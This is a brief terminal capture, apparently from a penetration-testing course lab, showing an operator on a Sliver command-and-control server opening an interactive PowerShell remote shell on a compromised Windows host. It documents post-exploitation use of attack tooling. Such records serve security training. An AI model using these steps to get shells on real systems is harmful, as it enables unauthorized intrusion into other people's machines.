 [server] sliver (first) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 6028
PS C:\Users\sec560\Desktop>